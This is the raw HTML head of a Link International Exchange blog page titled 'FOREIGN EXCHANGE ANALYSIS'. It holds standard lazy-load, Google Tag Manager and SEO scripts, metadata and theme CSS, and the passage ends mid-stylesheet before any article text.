

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linkexchange.com.pk/foreign-exchange-analysis-385/
body_size: 49296
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-FR8XBYJQ9R&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR8XBYJQ9R');
</script>
	
	<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KPW8ZQPD');</script>
<!-- End Google Tag Manager -->
	
	<meta name="google-site-verification" content="M2PigSRYdddcM3af2X3AT3Hi3Y_fyCIE-2tGYEOjxM4" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	
	<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="keywords" content="From PKR,To PKR,Receive money,Send money,Exchange rate,Best exchange rate,Fastest Remittance,Fastest money transfer,Money transfer to pakistan,Best money transfer rate,Western union in pakistan,Weatern Union in Lahore/karachi/ islamabad,MTCN,Money Gram,Best currency rate,Dollar rate,Pound rate,Euro rate,Riyal rate">
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" height="200px" width="200px">
<meta property="og:url" content="https://www.linkexchange.com.pk">
    <link rel="profile" href="https://www.linkexchange.com.pk">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager by PYS -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.2 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FOREIGN EXCHANGE ANALYSIS - Link International Exchange || We offer best exchange rates</title><link rel="stylesheet" href="https://www.linkexchange.com.pk/wp-content/cache/min/1/46e3fa41b03b60bee941b80485339e14.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.linkexchange.com.pk/foreign-exchange-analysis-385/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FOREIGN EXCHANGE ANALYSIS" />
	<meta property="og:url" content="https://www.linkexchange.com.pk/foreign-exchange-analysis-385/" />
	<meta property="og:site_name" content="Link International Exchange || We offer best exchange rates" />
	<meta property="article:publisher" content="https://www.facebook.com/Linkinternationalexchange" />
	<meta property="article:published_time" content="2023-08-25T11:44:39+00:00" />
	<meta property="article:modified_time" content="2023-11-18T07:15:42+00:00" />
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9.jpeg" />
	<meta property="og:image:width" content="1121" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ali Raza" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@LinkExchangeCo" />
	<meta name="twitter:site" content="@LinkExchangeCo" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ali Raza" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.linkexchange.com.pk/foreign-exchange-analysis-385/#article","isPartOf":{"@id":"https://www.linkexchange.com.pk/foreign-exchange-analysis-385/"},"author":{"name":"Ali Raza","@id":"https://www.linkexchange.com.pk/#/schema/person/ebea42437fb4a8ebf6080ed7f11a3607"},"headline":"FOREIGN EXCHANGE ANALYSIS","datePublished":"2023-08-25T11:44:39+00:00","dateModified":"2023-11-18T07:15:42+00:00","mainEntityOfPage":{"@id":"https://www.linkexchange.com.pk/foreign-exchange-analysis-385/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://www.linkexchange.com.pk/#organization"},"image":{"@id":"https://www.linkexchange.com.pk/foreign-exchange-analysis-385/#primaryimage"},"thumbnailUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9.jpeg","keywords":["1 usd to pkr","currency exchanger in lahore","money exchange lahore","Telegraphic Transfer","telegraphic transfer pakistan","today dollar rate Lahore"],"articleSection":["Daily"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.linkexchange.com.pk/foreign-exchange-analysis-385/#respond"]}]},{"@type":"WebPage","@id":"https://www.linkexchange.com.pk/foreign-exchange-analysis-385/","url":"https://www.linkexchange.com.pk/foreign-exchange-analysis-385/","name":"FOREIGN EXCHANGE ANALYSIS - Link International Exchange || We offer best exchange rates","isPartOf":{"@id":"https://www.linkexchange.com.pk/#website"},"primaryImageOfPage":{"@id":"https://www.linkexchange.com.pk/foreign-exchange-analysis-385/#primaryimage"},"image":{"@id":"https://www.linkexchange.com.pk/foreign-exchange-analysis-385/#primaryimage"},"thumbnailUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9.jpeg","datePublished":"2023-08-25T11:44:39+00:00","dateModified":"2023-11-18T07:15:42+00:00","breadcrumb":{"@id":"https://www.linkexchange.com.pk/foreign-exchange-analysis-385/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.linkexchange.com.pk/foreign-exchange-analysis-385/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/foreign-exchange-analysis-385/#primaryimage","url":"https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9.jpeg","contentUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9.jpeg","width":757,"height":1080,"caption":"CAD to USD"},{"@type":"BreadcrumbList","@id":"https://www.linkexchange.com.pk/foreign-exchange-analysis-385/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.linkexchange.com.pk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.linkexchange.com.pk/blogs/"},{"@type":"ListItem","position":3,"name":"FOREIGN EXCHANGE ANALYSIS"}]},{"@type":"WebSite","@id":"https://www.linkexchange.com.pk/#website","url":"https://www.linkexchange.com.pk/","name":"Link Currency Exchange || We offer best exchange rates","description":"We offer best exchange rates","publisher":{"@id":"https://www.linkexchange.com.pk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.linkexchange.com.pk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.linkexchange.com.pk/#organization","name":"Link International Exchange Company Pvt. Ltd","url":"https://www.linkexchange.com.pk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/#/schema/logo/image/","url":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","contentUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","width":232,"height":120,"caption":"Link International Exchange Company Pvt. Ltd"},"image":{"@id":"https://www.linkexchange.com.pk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Linkinternationalexchange","https://x.com/LinkExchangeCo","https://www.linkedin.com/in/linkinternationalexchange/","https://www.instagram.com/link.international.exchange/"]},{"@type":"Person","@id":"https://www.linkexchange.com.pk/#/schema/person/ebea42437fb4a8ebf6080ed7f11a3607","name":"Ali Raza","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a0964f1e416f19675f4ef3e8e33e4d3019f24aa53fba8a5b947e43bb60903bc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a0964f1e416f19675f4ef3e8e33e4d3019f24aa53fba8a5b947e43bb60903bc?s=96&d=mm&r=g","caption":"Ali Raza"},"url":"https://www.linkexchange.com.pk/author/navicoads786/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />





































<link rel='stylesheet' id='376db17254fb7def71c704a3ccc30ad6-css' href='//fonts.googleapis.com/css?family=Montserrat:600' type='text/css' media='all' />
<link rel='stylesheet' id='cd5a600ed2c60db1aac0d860643bdfef-css' href='//fonts.googleapis.com/css?family=Open+Sans:regular' type='text/css' media='all' />
<link rel='stylesheet' id='c1d2afc14453ac1e1166cb6b770453f0-css' href='//fonts.googleapis.com/css?family=Roboto:regular' type='text/css' media='all' />
<link rel='stylesheet' id='e2581eaf27b8f58d040ec433f05d1075-css' href='//fonts.googleapis.com/css?family=Raleway:500' type='text/css' media='all' />
<link rel='stylesheet' id='883b23a1ec464074f97bbe9344a1996c-css' href='//fonts.googleapis.com/css?family=Open+Sans:700' type='text/css' media='all' />



























<style id='tradent-custom-inline-css' type='text/css'>
.dt-sc-menu-sorting a { color: rgba(255,221,33, 0.6) }.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-hexagon-image span:before, .dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay {  background: rgba(255,221,33, 0.9) }.portfolio .image-overlay, .recent-portfolio-widget ul li a:before, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details { background: rgba(255,221,33, 0.9) }.dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-contact-info.type4 span:after, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before { box-shadow:5px 0px 0px 0px #ffdd21}.dt-sc-icon-box.type10:hover .icon-wrapper:before { box-shadow:7px 0px 0px 0px #ffdd21}.dt-sc-counter.type6 .dt-sc-couter-icon-holder:before { box-shadow:5px 1px 0px 0px #ffdd21}.dt-sc-button.with-shadow.white, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a { box-shadow:3px 3px 0px 0px #ffdd21}.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before { border-bottom-color: rgba(255,221,33,0.6) }.portfolio.type4 .image-overlay, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay, .dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before, .dt-sc-doctors .dt-sc-doctors-thumb-overlay, .dt-sc-event-addon > .dt-sc-event-addon-date, .dt-sc-course .dt-sc-course-overlay, .dt-sc-process-steps .dt-sc-process-thumb-overlay { background: rgba(255,221,33,0.85) }@media only screen and (max-width: 767px) { .dt-sc-contact-info.type4:after, .dt-sc-icon-box.type10 .icon-content h4:after, .dt-sc-counter.type6.last h4::before, .dt-sc-counter.type6 h4::after { background-color:#ffdd21} }@media only screen and (max-width: 767px) { .dt-sc-timeline-section.type2, .dt-sc-timeline-section.type2::before { border-color:#ffdd21} }.dt-sc-event-month-thumb .dt-sc-event-read-more, .dt-sc-training-thumb-overlay{ background: rgba(50,50,50,0.85) }@media only screen and (max-width: 767px) { .dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after { background-color:#323232} }.dt-sc-faculty .dt-sc-faculty-thumb-overlay { background: rgba(251,3,7,0.9) }@-webkit-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; }  100% { color:#fb0307; } }@-moz-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; } }@-ms-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}@-o-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}@keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}
#header .logo-title > h1 a, #header .logo-title h2 a{color:;}body{background-image:url("");background-position:center;background-repeat:repeat;color:#333333;font-family:Roboto;font-weight:;font-size:16px;line-height:28px;letter-spacing:0.5px;text-align:;text-transform:none;font-backup:;font-style:normal;}a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .breadcrumb a:hover{color:#ffdd21;}.dt-header-menu ul.dt-primary-nav > li:hover > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .dt-header-menu ul.dt-primary-nav > li.current_page_item > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-item > a, .dt-header-menu ul.dt-primary-nav > li.current-page-ancestor > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-ancestor > a, 

.no-header-menu ul > li:hover > a, .no-header-menu ul li ul.sub-menu li:hover > a, .no-header-menu ul > li.current_page_item > a, .no-header-menu ul > li.current-menu-item > a, .no-header-menu ul > li.current-page-ancestor > a, .no-header-menu ul > li.current-menu-ancestor > a, .no-header-menu ul li ul.children li:hover > a, .no-header-menu ul li ul.children li > a:hover, 

.mobile-menu ul.dt-primary-nav > li:hover > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .mobile-menu ul.dt-primary-nav > li.current_page_item > a, .mobile-menu ul.dt-primary-nav > li.current-menu-item > a, .mobile-menu ul.dt-primary-nav > li.current-page-ancestor > a, .mobile-menu ul.dt-primary-nav > li.current-menu-ancestor > a,

.menu-icons-wrapper .overlay-search #searchform:before{color:#ffdd21;}.blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .blog-entry.blog-thumb-style .entry-title h4 a:hover, .blog-entry.blog-thumb-style a.read-more:hover, .blog-entry .dt-sc-button.simple:hover, .blog-entry.bordered:hover .date{color:#ffdd21;}
				.widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, 

				#main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before{color:#ffdd21;}#footer .footer-copyright .menu-links li a:hover, #footer .footer-copyright .copyright-left a:hover, #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover, #footer .dt-sc-dark-bg .entry-title h4 a:hover, #footer .dt-sc-dark-bg a:hover, .left-header-footer .dt-sc-sociable.filled li a{color:#ffdd21;}.portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, .portfolio.type8 .image-overlay .links a{color:#ffdd21;}.dt-skin-primary-color, ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a{color:#ffdd21;}.dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover{color:#ffdd21;}.dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper .icon, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14 .icon-content h4{color:#ffdd21;}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, .dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current .dt-sc-testimonial-author cite, .dt-sc-team-carousel-wrapper .dt-sc-team-details .dt-sc-team-social li a:hover{color:#ffdd21;}ul.dt-sc-tabs-horizontal-frame > li > a.current, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-horizontal > li > a:hover, ul.dt-sc-tabs-horizontal-frame > li > a:hover, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current{color:#ffdd21;}ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover{color:#ffdd21;}.dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span{color:#ffdd21;}.dt-sc-title.with-sub-title h3, .dt-sc-title.script-with-sub-title h2, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span{color:#ffdd21;}.dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span{color:#ffdd21;}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover{color:#ffdd21;}.dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2{color:#ffdd21;}.dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-sociable.no-margin li a{color:#ffdd21;}.dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4{color:#ffdd21;}.dt-sc-hotel-room .dt-sc-hotel-room-thumb-overlay p .price, .dt-sc-hotel-room .dt-sc-hotel-room-buttons a:hover, .dt-sc-hotel-room .dt-sc-hotel-room-details .dt-sc-hotel-room-content h4, .dt-sc-hotel-room-single-details h3, .dt-sc-hotel-room-single-details ul li:before, .dt-sc-hotel-room-single-metadata .price-wrapper p .price, .dt-sc-hotel-room-single-metadata ul.dt-sc-sociable li a:hover, .dt-sc-training-details h6, .dt-sc-trainers .dt-sc-trainers-title h6, .dt-sc-workouts .dt-sc-workouts-details h4, .dt-sc-fitness-program-sorting a:hover, .dt-sc-fitness-program-sorting a.active-sort, .dt-sc-fitness-program .dt-sc-fitness-program-price sup, .dt-sc-fitness-program .dt-sc-fitness-program-price sub, .dt-sc-fitness-program-nav li a:hover, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-price h6 sup, .dt-sc-fitness-diet-result p, a.link1:hover, .dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover a.link1, 